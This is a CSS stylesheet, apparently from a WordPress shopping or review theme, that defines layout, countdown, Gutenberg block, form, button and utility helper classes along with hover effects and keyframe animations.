.listitem_column.listbuild_btn .priced_block .btn_offer_block, .listitem_column.listbuild_btn a.woo_loop_btn {margin: 0 auto;display: block;font-size: 17px;line-height: 20px;padding: 13px 20px;}
.listitem_column.listbuild_btn .rehub_offer_coupon{display: block;}
.top_rating_item .listitem_title_row .top_rating_title{font-size: 16px}
.rh_listitem {margin-bottom:15px;background-color: #fff;border: 1px solid #eee;box-shadow: 0px 5px 20px 0 rgba(0,0,0,.03);position: relative;}

.rh_listcolumn_image{min-width: 120px; max-width: 120px}
.rh_listcolumn_image img{max-width: 90px; width: auto;max-height: 90px}
.rh_listcolumn_price{min-width: 130px; max-width: 130px}
.rh_listcolumn_shop{min-width: 100px; max-width: 100px}
.rh_listcolumn_shop img{max-width: 70px; max-height: 50px; width: auto;}
.rh_listcolumn_btn{min-width: 150px; max-width: 150px}
.rh_listcolumn_btn .priced_block .btn_offer_block{font-size: 16px;line-height: 16px;text-transform: none;display: inline-block;padding: 8px 16px;}
.rh_listoffers > .border-grey-bottom:last-child{border-bottom: none}

.top_table_list_item{margin-top: -1px}
.top_table_list_item .listitem_title h3, .listitem_title .list_heading{font-size: 20px; line-height:27px;}
.top_table_list_item .listitem_title .lineheight20{font-size:15px}

.comparecompact.wpsm-button.wpsm-button-new-compare{padding: 5px; margin: 0; box-shadow: none; border:none; background: none}
.comparecompact.wpsm-button.wpsm-button-new-compare:hover{border:none;}
.comparecompact.wpsm-button.wpsm-button-new-compare i{padding: 0}
.comparecompact.wpsm-button .comparelabel{display: none;}

@media (max-width: 767px) {
	.rh_list_mbl_im_left > .mobileblockdisplay{display: block;}
	.listitem_content_meta{border-bottom: 1px solid #eee;padding-bottom: 20px;border-top: 1px solid #eee;padding-top: 20px;margin-top: 20px;margin-bottom: 10px;}
	.rh_listcolumn_btn .priced_block .btn_offer_block{display: block;}
	.rh_list_mbl_im_left > .mobileblockdisplay .rh_listcolumn_image{float: left;}
	.rh_list_mbl_im_left > .mobileblockdisplay > div:not(.rh_listcolumn_image){width: auto; min-width: 1px; max-width: 10000px; margin: 0 0 12px 130px;text-align: left; padding: 0}
	.rtl .rh_list_mbl_im_left > .mobileblockdisplay > div:not(.rh_listcolumn_image){margin: 0 130px 12px 0;text-align: right;}
	.rtl .rh_list_mbl_im_left > .mobileblockdisplay .rh_listcolumn_image{float: right;}
	.top_rating_item .rank_count{ top: 0; left: 50%; margin: -40px 0 0 -17px} 
	.rh_listitem{margin-bottom:25px} 
	.rh_listitem > .mobileblockdisplay > div, .top_table_list_item > .mobileblockdisplay > div{width: 100%; min-width: 100%; max-width: 100%; padding: 10px 15px; margin:0;text-align: center; border:none;}
	.rh_listitem .listitem_column.listbuild_image figure{margin: 0 auto !important}
	.top_table_list_item{margin-top: 20px;box-shadow: 0 5px 23px rgba(188, 207, 219, 0.35);}
}
@media (max-width: 1024px) {
	.top_rating_item.stacktablet .rank_count{ top: 0; left: 50%; margin: -40px 0 0 -17px}
	.rh_listitem.stacktablet{margin-bottom:25px} 
	.rh_listitem.stacktablet > .tabletblockdisplay > div{width: 100%; min-width: 100%; max-width: 100%; padding: 10px 15px; margin:0;text-align: center;}
	.rh_listitem.stacktablet .listitem_column.listbuild_image figure{margin: 0 auto}
	.rh_listitem.stacktablet .listitem_content_meta{border-bottom: 1px solid #eee;padding-bottom: 20px;border-top: 1px solid #eee;padding-top: 20px;margin-top: 20px;margin-bottom: 10px;}
}

/* COUNTDOWN */
.countdown_dashboard { margin: 10px 0 15px 0; overflow: hidden;display: none; padding: 0 5px 8px 5px;max-width: 350px}
.dash {width: 20.5%; margin-right: 6%; height: 39px; float: left; position: relative;  }
.dash:last-child, .dash:last-child .digit:last-child{margin:0;}
.dash:after { content: ":"; position: absolute; top: 5px; left: 100%; font-size: 24px; font-weight: bold;margin-left: 4%; }
.dash.seconds_dash:after { display: none }
.dash .digit { font-weight:bold; font-size: 25px; line-height:39px; float: left; width: 40%; margin-right: 10%; text-align: center; color: #111; position: relative; z-index: 9; background-color: #fff; border-radius: 4px; box-shadow: 0 3px 6px #ccc;}
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
@media only screen and (max-width: 479px){
	.gridcountdown .dash .digit{background-color: transparent;}
}
.gridcountdown .dash{height: 30px}
.gridcountdown .dash .digit{ font-size: 18px; line-height: 28px; height:28px; overflow:hidden;}
.gridcountdown .countdown_dashboard{margin: 10px auto 0 auto; padding-top: 5px}
.gridcountdown .dash:after {top: 0;font-size: 15px;line-height: 28px;}
.woo_grid_compact .gridcountdown {  position: absolute;bottom: 0;padding-left: 2%;width: 100%;background: rgba(255, 255, 255, 0.7);}

/* GUTENBERG AND POST BLOCKS */
p:empty {display: none;}
.has-text-color > a {color: inherit;}
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.bypostauthor { font-weight: normal; }
.alignleft, img.alignleft { float: left; margin-right: 2em; }
.alignright, img.alignright { float: right; margin-left: 2em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align:center; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100%;   }
.widget .wp-caption{box-shadow: none;}
.wp-block-image figcaption{font-style: italic;} 
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 12px 0 0 0; font-size: 90%; line-height: 20px }
.post-inner .alignwide {margin-left: -150px;margin-right: -150px;max-width: 100vw; position: relative; z-index: 2; width:auto}
.single.full_width .alignfull {margin-left: calc(-100vw / 2 + 100% / 2);margin-right: calc(-100vw / 2 + 100% / 2);max-width: 100vw;position: relative; z-index: 2}
.single.full_width .alignfull img {width: 100vw;}
.post-inner .wp-block-image{margin-bottom: 30px}
body:not(.noinnerpadding) .rh-post-wrapper .alignwide, body:not(.noinnerpadding) .rh-post-wrapper .alignfull{margin-right: -25px; margin-left: -25px}
@media (min-width: 768px){.wp-caption{padding: 15px;box-shadow: 0 0 20px #f3f3f3;}}
blockquote {margin: 1em;position: relative; border:none; }
blockquote p { margin: 0 0 15px 0; font-size: 22px; line-height:34px; font-weight: 400; padding: 0;}
.wp-block-quote{padding: 0 0 0 1em; margin: 30px 0; border-left: 3px solid #000;}.wp-block-quote p{margin: 0 0 8px 0;}
body .wp-block-quote.is-style-large, body .wp-block-quote.is-large{padding: 30px 5% 40px 5%; margin: 0; border:none; text-align:center;}.wp-block-quote.is-style-large p, .wp-block-quote.is-large p{font-size: 30px; font-style: italic; text-transform: uppercase; line-height: 38px; font-weight: 400; margin: 0 0 10px 0}
.wp-block-quote cite{color: #6c7781; font-size: 13px; font-style: italic;}.wp-block-quote.is-style-large cite, .wp-block-quote.is-large cite{font-size: 16px; font-style: italic;}
.wp-block-quote.is-large{border:none;}.wp-block-buttons{margin-bottom:20px}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
.wp-block-pullquote{padding: 2em; border-top: 3px solid #555d66;border-bottom: 3px solid #555d66;margin-bottom: 30px;}.wp-block-pullquote cite{text-transform: uppercase; font-size: 13px;}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}
.wp-block-separator {border: none;border-bottom: 2px solid #eee;margin: 1.65em auto;}
.wp-block-separator.has-background{border-bottom: none}
.wp-block-preformatted, .wp-block-code {font-family: Menlo, Consolas, monaco, monospace;font-size: 14px;color: #23282d;white-space: pre-wrap; background: #f1f1f1;padding: 1.2em 1.4em;margin-bottom:35px; overflow:auto; max-width:100%; }
.wp-block-code{background:none;border: 1px solid #ddd;border-radius: 4px;}
.wp-block-cover-image, .wp-block-cover{margin-bottom: 25px}
.post ul ul, .post ol ol{margin-top: 7px;margin-bottom: 7px;}.post ul ul{list-style: circle;}
pre.wp-block-verse, .wp-block-verse pre {color: #191e23;white-space: nowrap;font-family: inherit;font-size: inherit;padding: 1em;overflow: auto;}
.wp-block-pullquote p{line-height: 36px; font-style: italic;}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {line-height: 24px;}
.wp-block-image .alignleft{margin-right: 2em}.wp-block-image .alignright{margin-left: 2em }
.wp-block-image.aligncenter{width: 100%}
.wp-block-buttons .wp-block-button.full_width{display:block}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;display: inline-block; animation: fa-spin 1s linear infinite;}
.wp-block-query ul li{list-style: none; margin: inherit}
.wp-block-query .wp-block-post-date.has-background, .wp-block-query .wp-block-post-terms.has-background{display: inline-block;padding:1px 6px; border-radius: 3px;}
.wp-block-query-pagination-numbers .page-numbers {line-height: 22px;padding: 8px 10px;display: inline-block;}
@media screen and (max-width: 1023px) and (min-width: 768px) {
	body:not(.noinnerpadding) .rh-post-wrapper .alignwide, body:not(.noinnerpadding) .rh-post-wrapper .alignfull, .post-inner .alignwide{margin-left: -25px; margin-right: -25px}
}
@media screen and (max-width: 767px) {
	body:not(.noinnerpadding) .rh-post-wrapper .alignfull{margin-left: -15px; margin-right: -15px}
	body:not(.noinnerpadding) .rh-post-wrapper .post-inner .alignwide, .post-inner .alignwide{margin-left:0; margin-right:0}
}

/* MAGIC HELPERS */
.redcolor{color: #bb0000;}
.redbrightcolor{color: #f04057;}
.accentblue{color:#3c52fe;}.bluecolor{color:#4184f9;}
.greencolor{color: #009700}
.orangecolor{color:#ff8a00}
.pinkLcolor{color:#e38de6}
.whitecolor, .def_btn.whitecolor, .whitecolor > a, .whitecolorinner a, .whitecolorinner, nav.top_menu > ul > li.whitecolor > a, #slide-menu-mobile ul li.menu-item.whitecolor > a, #slide-menu-mobile ul .whitecolor > span.submenu-toggle, .whitecolor > a:hover, .whitecolorinner a:hover, a.whitecolor:hover, body .whitecurrentlist ul li.current a{color: #fff}
.whiteonhover:hover, .whiteonhover:hover a, .whiteonhover:hover .changeonhover, .whiteonhovercol .col_item:hover, .whiteonhovercol .col_item:hover a, .whiteonhovercol .col_item:hover .changeonhover{color: #fff !important}
.greycolor{color:grey}
.greycolorinner a{color:#999;}
.blackcolor, .blackcolor a, nav.top_menu > ul > li.blackcolor > a, #slide-menu-mobile ul li.menu-item.blackcolor > a, #slide-menu-mobile ul .blackcolor > span.submenu-toggle{color:#111}
.lightgreycolor{color:lightgrey}
.lightgreybg{background: #f4f2f3}
.whitebg{background: #fff}
.lightgreenbg{background-color: #eaf9e8}
.lightredbg{background-color: #fff4f4}
.redbg, .rh-cat-label-title.redbg{background: #bb0000;}
.greenbg, .rh-label-string.greenbg{background: #77b21d}
.violetgradient_bg{background-color:#721999; background: linear-gradient(to bottom,#5000be 0,#9101fe 100%);}
.lightbluebg{background-color: #e9f0f4}
.darkhalfopacitybg{background-color: rgba(0, 0, 0, 0.58);}
body .darkbg{background-color: #212121;}body .darkbgl{background-color: #333;}
.position-relative{position: relative;}.position-static{position: static !important;}
.rhhidden{display: none;}
.flowhidden{overflow: hidden;}.flowvisible{overflow: visible !important;}
.rhshow{display: inline-block;}
.tabledisplay{display: table;width: 100%;}
.rowdisplay{display: table-row;}
.celldisplay{display: table-cell;vertical-align: middle;}
.vertmiddle{vertical-align: middle;}.verttop{vertical-align: top;}
.blockstyle{display: block;}
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.heightauto{height: auto !important;}
.text-right-align{ text-align: right;}
.text-left-align{ text-align: left;}
.fontbold, nav.top_menu ul.sub-menu > li.fontbold > a, #wcfmmp-store h1.fontbold{font-weight: bold;}
.fontnormal, .fontnormal h4{font-weight: normal !important;}
.fontitalic{font-style: italic}
.wordbreak{word-break: break-word;}
.rh-nowrap{white-space: nowrap;}
.lineheight25{line-height: 25px}
.lineheight20{line-height: 20px}
.lineheight15{line-height: 15px}
.upper-text-trans{text-transform: uppercase;}
body .rh_opacity_100{opacity: 1}
.rh_opacity_7{opacity: 0.7}
.rh_opacity_5{opacity: 0.5}
.rh_opacity_3{opacity: 0.3}
.prehidden{opacity:0; visibility: hidden;}
.roundborder{border-radius:100px;}
.roundborder50p, body .roundbd50pim img{border-radius: 50%}
.roundborder8, body .roundbd8im img{border-radius:8px;}
.roundborder20{border-radius:20px;}
.roundborder50{border-radius:50px;}
.border-top{border-top: 1px solid rgba(206,206,206,0.3);}
.border-right{border-right: 1px solid rgba(206,206,206,0.3);}
.border-grey-bottom{border-bottom: 1px solid rgba(206,206,206,0.3);}
.border-grey{border: 1px solid #dce0e0;}
.border-lightgrey-double{border: 2px solid rgba(206,206,206,0.23);}
.border-lightgrey{border: 1px solid rgba(206,206,206,0.23);}
.border-grey-dashed{border: 1px dashed #ccc;}
.bd-dbl-btm-orange{border-bottom:2px solid orangered;}
.margincenter{margin: 0 auto}
.list-type-disc{list-style: disc;}
.overflow-elipse{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.nobr { white-space: nowrap; }
.cursorpointer, .rehub_scroll{cursor: pointer;}.cursordefault, .cursordefault > a{cursor: default;}
.floatleft{float: left}.floatright{float: right;}body .font90{ font-size: 90%}body .font95{ font-size: 95%}body .font80{font-size: 80%}body .font85{font-size: 85%}body .font70{font-size: 70%}body .font60{font-size: 60%}body .font110{font-size: 110%}body .font115{font-size: 115%}body .font120{font-size: 120%}body .font130{font-size: 130%}body .font140{font-size: 140%}body .font150{font-size: 150%}body .font250{font-size: 250%}body .font200{font-size: 200%}body .font175{font-size: 175%}body .font105{font-size: 105%}body .font15px{font-size: 15px}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.mr25{margin-right: 25px !important}.mr30{margin-right: 30px !important}.mr35{margin-right: 35px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 15px !important}.ml20{margin-left: 20px !important}.ml25{margin-left: 25px !important}.ml30{margin-left: 30px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mt25{margin-top: 25px !important}.mt30{margin-top: 30px !important}.mb0{margin-bottom: 0px !important}.mb5{margin-bottom: 5px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}.mb30{margin-bottom: 30px !important}.mb35{margin-bottom: 35px !important}.mt0{margin-top: 0px !important}.ml0{margin-left: 0px !important}.mr0{margin-right: 0px !important}
.pt0{padding-top:0 !important;}.pr5{padding-right: 5px !important}.pr10{padding-right: 10px !important}.pr15{padding-right: 15px !important}.pr20{padding-right: 20px !important}.pr25{padding-right: 25px !important}.pr30{padding-right: 30px !important}.pl5{padding-left: 5px !important}.pl10{padding-left: 10px !important}.pl15{padding-left: 15px !important}.pl20{padding-left: 20px !important}.pl25{padding-left: 25px !important}.pl30{padding-left: 30px !important}.pt10{padding-top: 10px !important}.pt5{padding-top: 5px !important}.pt15{padding-top: 15px !important}.pt20{padding-top: 20px !important}.pt25{padding-top: 25px !important}.pt30{padding-top: 30px !important}.pb0{padding-bottom: 0px !important}.pb5{padding-bottom: 5px !important}.pb10{padding-bottom: 10px !important}.pb15{padding-bottom: 15px !important}.pb20{padding-bottom: 20px !important}.pb25{padding-bottom: 25px !important}.pb30{padding-bottom: 30px !important}.pt0{padding-top: 0px !important}.pl0{padding-left: 0px !important}.pr0{padding-right: 0px !important}
.padd20{padding:20px;}.padd15{padding:15px;}.padforbuttonmini{padding: 3px 5px}.padforbuttonsmall{padding: 7px 10px !important; line-height:15px !important;}.padforbuttonmiddle{padding: 9px 16px}.padforbuttonbig{padding: 12px 24px}.padd1{padding:1px !important;}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}body .bg_c_b{ background-position: center bottom !important;}body .bg_c_t{ background-position: center top !important;}
.re-form-input, .wpcf7 input, .wpcf7 textarea, .re-form-group.field_type_textbox input, .re-form-group.field_type_url input{ width: 100%;  padding: 12px 10px !important; height: auto; font-size: 15px; margin-bottom: 5px; max-width: 100%; }
.re-form-input-small{padding: 6px 9px !important; width: 100%}
.re-form-input.error{border-color: #bb0000}
.re-form-group > label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}
.re-form-group legend{font-weight: bold;margin: 0px 0px 5px;}
.re-form-group select{ width: 100%; cursor: pointer; margin: 0;border: 1px solid #ccc; }
.re-form-group .option-label{ margin: 0 5px 5px 0 }
input[type="text"], textarea, input[type="tel"], input[type="password"], input[type="email"], input[type="url"], input[type="number"]{box-sizing:border-box;outline:0;padding: 9px 10px;color: #444;background: none #fff; transition: border-color 0.4s ease;border:1px solid #ccc;line-height: 18px; font-weight: normal; font-size: 15px; line-height: 18px; -webkit-appearance: none;}
input[type="text"]:focus, textarea:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus{border-color:#444;}
.btn_more { font-weight:normal; font-size: 13px; line-height:15px; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.def_btn, input[type="submit"], input[type="button"], input[type="reset"]{ display: inline-block;padding: 6px 7px; color: #444; text-align: center; vertical-align: middle; cursor: pointer;background-color: #f6f6f6;border: none; box-shadow: 0 1px 2px 0 rgba(60,64,67,0.3), 0 1px 2px rgba(0, 0, 0, 0.08); transition: all 0.4s ease 0s;outline: none;font-weight:bold; font-size: 14px; line-height:16px; text-decoration: none;-webkit-appearance: none; }
.def_btn:hover, input[type="submit"]:hover, input[type="submit"]:focus, input[type="reset"]:focus, input[type="reset"]:hover, .def_btn_group .active a {
background-color: #f2f2f2; text-decoration: none !important; box-shadow: 0 -1px 2px 0 rgba(60,64,67,0.1), 0 5px 10px 0 rgba(60,64,67,0.14);color: #111;}
.def_btn:active, input[type="submit"]:active { box-shadow: 0 1px 1px 0 rgba(60,64,67,0.2), 0 1px 1px 0 rgba(60,64,67,0.2); background: #e9e9e9; }
.def_btn:active, input[type="submit"]:focus{outline: 0}
.rh-sq-icon-btn-big{height: 47px;line-height: 47px;width: 47px;}
select{padding: 8px 10px; border-radius: 0;}select:focus{outline: 0}
.def_btn_group .active a{background: #fff; font-weight: bold;}
ul.def_btn_link_tabs li a{padding: 3px 8px; border: 1px dashed transparent;}ul.def_btn_link_tabs li.active a{font-weight: bold;}
ul.rh-big-tabs-ul{margin: 0; padding: 0; }
ul.rh-big-tabs-ul .rh-big-tabs-li{display: inline-block; list-style: none;margin: 0;padding: 0; vertical-align: top;}
ul.rh-big-tabs-ul .rh-big-tabs-li a{color: #999;margin: 0;padding: 14px 15px; position: relative;display: inline-block;font-size: 16px;}
ul.rh-big-tabs-ul .rh-big-tabs-li.active a{color: #111;font-weight: bold;}
.rh_grey_tabs_span span {display: inline-block;padding: 5px 10px;cursor: pointer; font-size:15px;}
.rh_grey_tabs_span span:hover, .rh_grey_tabs_span span.active {background: #eee; color:#222;}
.rh-float-panel{transform: translateY(-100%);opacity: 0;visibility: hidden;transition: all 0.5s ease;position: fixed;left: 0; top: 0; z-index: 100000;background: rgba(255, 255, 255, 0.97);box-shadow: 0 0 20px rgb(187 187 187 / 36%);width: 100%;}
.darkbg.rh-float-panel{box-shadow: 0 0 20px #000;}
.rh-float-panel.floating{opacity:1; visibility:visible;transform: translateY(0) !important; }
.float-panel-woo-image img{max-height:50px; width:auto}
.rh_deal_block .not_masked_coupon i, .rh-float-panel .not_masked_coupon{display: none !important;}
.width-250{width: 250px}.width-100{width: 100px}.width-80{width: 80px}.width-150{width: 150px}.width-125{width: 125px}.width-200{width: 200px}.width-300{width: 300px}.width-100p{width: 100%}
.width-100-calc{width: calc(100% - 100px);}.width-80-calc{width: calc(100% - 80px);}
.height-150{height: 150px}.height-150 img{max-height: 150px !important;}.height-125{height: 125px}.height-125 img{max-height: 125px !important}.height-80{height: 80px}.height-80 img{max-height: 80px !important}.height-100{height: 100px}
.height-22{height: 22px; line-height:22px;}.width-22{width:22px; min-width:22px;}.img-width-auto img{width:auto;}.img-maxh-100 img{max-height:100px;}.img-maxh-350 img{max-height:350px;}.img-maxh-500 img{max-height:500px;}
.rh-hov-bor-line > a:after, .rh-border-line:after, nav.top_menu > ul:not(.off-canvas) > li > a:after {position: absolute;top: 0;left: 50%;content: "";height: 3px;width: 0;transition: width .5s, left .5s, right .5s;}
nav.top_menu > ul:not(.off-canvas) > li > a:after{top: -1px}
.rh-border-line:after, .rh-hov-bor-line.active a:after, .rh-hov-bor-line:hover a:after, nav.top_menu > ul:not(.off-canvas) > li > a:hover:after, nav.top_menu > ul:not(.off-canvas) > li.current-menu-item > a:after {width: 100%;left: 0;right: 0;}
.rh-hov-bor-line.below-border > a:after, .rh-border-line.below-border:after{top: auto; bottom: 0}
.rh-circular-hover:before{content: "";position: absolute;top: -10px;left: -10px;width: calc(100% + 20px);height: calc(100% + 20px);background-color: rgba(0, 0, 0, 0.05); transform: scale(0);transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.25s; border-radius: 100%; z-index: 1 }
.rh-circular-hover:hover:before{transform: scale(1);}
.rh-num-counter:before{content: counters(rhcounter,".") ". ";counter-increment: rhcounter;}.rh-num-counter-reset, div[data-template="query_type1"]{counter-reset: rhcounter;}
.open_dls_onclk{ height: 0; transition: height .35s ease;}
.open_dls_onclk.rh_collapse_in{height: auto;}
.r_show_hide{cursor: pointer;}
@media(max-width: 767px){
	body .mobfont110{font-size: 110%;}body .mobfont100{font-size: 100%;}body .mobfont90{font-size: 90%}body .mobfont80{font-size: 80%}body .mobfont70{font-size: 70%}body .moblineheight15{line-height: 15px}body .moblineheight20{line-height: 20px}body .mobfontnormal{font-size: inherit;}
	.mobmb10{margin-bottom: 10px !important}.mobmb15{margin-bottom: 15px !important}.mobmb20{margin-bottom: 15px !important}
}
@media(max-width: 479px){
	.mobswidth-150{width: 150px}
	.mobspt25{padding-top:25px !important;}
	.img-mobs-maxh-250 img{max-height:250px;}body .img-mobs-maxh-250{height:250px;}
}
.re_loadingafter:after, a.ajax_add_to_cart.loading:after{display:inline-block; content: "\f3f4" !important; animation: fa-spin 1s linear infinite; margin: 0 3px}
.re_loadingbefore:before{display:inline-block; content: "\f3f4" !important; animation: fa-spin 1s linear infinite; margin: 0 3px}
.rh-sceleton:not(.lazy-bg-loaded):not(.lazyloaded)::before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;transform: translateX(-100%);background: linear-gradient(to right, transparent 0%, #E8E8E8 50%, transparent 100%);animation: rhsceleton 1.3s ease infinite;}
.rh-line{height: 1px; background: rgba(206,206,206,0.3); clear: both;}
.rh-line-right{border-right: 1px solid rgba(206,206,206,0.3)}
.rh-line-left{border-left: 1px solid rgba(206,206,206,0.3)}
.wpsm-button.rehub_main_btn.small-btn{font-size: 17px; padding: 9px 16px; text-transform: none; margin: 0}
.rhgreedylinks{display: flex; flex: 1; justify-content: flex-start;}
.togglegreedybtn{cursor:pointer; transition: all .2s ease-in-out 0s; position: relative;}
.togglegreedybtn:before {content: "\f0c9";display: block;text-align: center;}
.item-list-tabs .togglegreedybtn:before{font-size: 240%; line-height: 29px}
.togglegreedybtn:after{position: absolute;top: 10px;left: 52%;z-index: 12;content: attr(count); color: #fff;border-radius: 10px;display: inline-block;font-size: 11px;line-height: 17px;margin-left: 4px;padding: 0 6px;text-align: center;vertical-align: middle;}
.item-list-tabs .togglegreedybtn{padding: 15px 20px;font-size: 12px;text-transform: uppercase;line-height: 20px;}
ul.hidden-links {position: absolute;background: #fff;right: 0;top: 100%; box-shadow: 0 0 25px #cfcfcf; z-index: 2}
ul.hidden-links li{float: left;}.zind2{z-index: 2;}.zind1{z-index: 1;}
.rh-heading-icon:before {content: "\f0c9";margin-right: 15px;}
.rh-toast{padding:10px 17px;margin-bottom:20px;}.rh-toast-info{color:#31708f;background-color:#d9edf7;}.rh-toast-danger{color:#a94442;background-color:#f2dede;}.rh-toast-warning{color:#8a6d3b;background-color:#fcf8e3;}.rh-toast-success{color:#3c763d;background-color:#dff0d8;}.rh-toast-close{float:right;font-size:21px;line-height:24px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2; margin: 0 0 0 10px}.rh-toast-close:hover,.rh-toast-close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5}
.abdposright{position: absolute; top: 0; right: 0; z-index: 2}.abdposleft{position: absolute; top: 0; left: 0; z-index: 2}.abdposleftbot{position: absolute; bottom: 0; left: 0;}.abdfullwidth{position: absolute; top: 0; right: 0;bottom: 0; left: 0}.abposbot{position: absolute; bottom: 0; right: 0; left: 0}
.rh-borderinside {position: absolute;top: 12px;right: 12px;bottom: 12px;left: 12px;border: 1px solid #fff;content: '';}
.rh-hover-up{transition: transform .3s ease;}.rh-hover-up:hover{transform: translateY(-5px); z-index: 999}
.rh-hov-img-trans{background: #fff; transition: opacity .5s ease,transform 1.4s cubic-bezier(0,0,.33,1.2); opacity: 0}
.rh-hov-bg-main-slide:before, .rh-hov-bg-sec-slide:before, .rh-hov-bg-main-slidecol .col_item:before, .rh-hov-bg-sec-slidecol .col_item:before{position: absolute;top: 0;right: 0;left: 0;height: 100%;background-color: #3f2aff;transform: scaleY(0);transform-origin: top;transition: transform .4s cubic-bezier(.4,0,0,1);content: "";}
.rh-hov-bg-main-slide:hover:before, .rh-hov-bg-sec-slide:hover:before, .rh-hov-bg-main-slidecol .col_item:hover:before, .rh-hov-bg-sec-slidecol .col_item:hover:before{transform: scaleY(1);}
.rh-hovered-wrap:hover .rh-hov-img-trans {opacity: 1;transform: scale(1.09);}
.rh-hovered-scale{opacity: 0;transition: opacity 0.35s, transform 0.6s;transform: scale(0);}
.rh-hovered-wrap:hover .rh-hovered-scale, .css-ani-trigger .rh-hovered-scale{opacity: 1;transform: scale(1);}
.rh-hovered-wrap:hover .rh-hovered-translare-r{transform: translateX(30px);}
.rh-hovered-wrap:hover .rh-hovered-rotate{transform: rotate(360deg);}
.rh-hovered-wrap:hover .rh-hovered-scalebig{ transform: scale(1.25); }
.rh-hovered-wrap:hover .rh-hovered-scalesmall{ transform: scale(1.09); }
.rh-fit-cover img{object-fit:cover; width:100% !important; height:100% !important;}
.full_cover_link a { width: 100%; height: 100%; display: block; position: absolute; z-index: 3 }
.full_cover_link a.position-relative{position:relative;}
.rh-cartbox {box-shadow: rgba(0,0,0,.15) 0px 1px 2px; overflow:hidden;background: white;padding: 20px;position: relative;transition: all .35s cubic-bezier(0.39, 0.58, 0.57, 1); border-top: 1px solid #efefef}
.rh-cartbox:hover {box-shadow:rgba(0,0,0,.12) 0px 3px 4px;backface-visibility: hidden;}
.rh-cartbox.no-padding, .no-padding{padding: 0}
.noborder { border:none; }
.rh-shadow1{box-shadow: 0 1px 1px 0 rgba(0,0,0,.12)}.rh-shadow2{box-shadow: 0px 5px 20px 0 rgba(0,0,0,.03);}.rh-shadow3{box-shadow:0px 15px 30px 0px rgba(119, 123, 146, 0.1);}.rh-shadow4{box-shadow: 0 5px 23px rgba(188, 207, 219, 0.35);border-top: 1px solid #f8f8f8;}.rh-shadow4:hover{box-shadow: 0 5px 10px rgba(188, 207, 219, 0.35)}.rh-shadow5{box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07)}body .rh-shadow-sceu{box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.1), -1px -1px 1px 1px rgba(247, 251, 255, 0.5), 3px 3px 8px 2px rgba(0, 0, 0, 0) inset}
.pointernone {pointer-events: none}
.text-clamp{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;}
.text-clamp-2{-webkit-line-clamp: 2;}
.text-clamp-3{-webkit-line-clamp: 3;}
.text-clamp-4{-webkit-line-clamp: 4;}
.is-sticky .rh-stickme, .stickyscroll_widget.scrollsticky{animation: stuckMoveDown .6s;}
@keyframes stuckMoveDown{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}
@keyframes stuckFadeIn{0%{opacity:0}100%{opacity:1}}
@keyframes stuckMoveDownOpacity{0%{transform:translateY(-15px); opacity: 0}100%{transform:translateY(0); opacity: 1}}
@keyframes stuckMoveUpOpacity{0%{transform:translateY(15px); opacity: 0}100%{transform:translateY(0); opacity: 1}}
@keyframes fastshake {0% { transform: skewX(-15deg); }5% { transform: skewX(15deg); }10% { transform: skewX(-15deg); }15% { transform: skewX(15deg); }20% { transform: skewX(0deg); }100% { transform: skewX(0deg); }}
@keyframes colorsearchchange {100%, 0% {background-color: #fff;}50% {background-color: #f0f0f0;}}
@keyframes lefttoright {0% {transform: translateX(0px); }50% {transform: translateX(100px); }100% {transform: translateX(0px); } }
@keyframes upanddown {0% {transform: translateY(0px); }50% {transform: translateY(100px); }100% {transform: translateY(0px); } }
@keyframes stuckFlipUpOpacity{0%{transform:perspective(500px) translateY(60px) scaleY(0.75) rotateX(-40deg); opacity: 0}100%{transform:perspective(500px) translateY(0px) scale(1) rotateX(0deg); opacity: 1}}
@keyframes tracking-in-expand{0%{letter-spacing:-.5em;opacity:0}40%{opacity:.6}100%{opacity:1}}
@keyframes rhsceleton {100%{transform: translateX(100%);}}
@keyframes rhslideleft{0% {  opacity: 0;transform: translateX(60px);}100% {opacity: 1;transform: translateX(0);}}
.stuckFlipUpOpacity{animation-name: stuckFlipUpOpacity;animation-timing-function: cubic-bezier(0.23, 1.0, 0.32, 1.0);}
.stuckFadeIn{animation: stuckFadeIn .5s;}
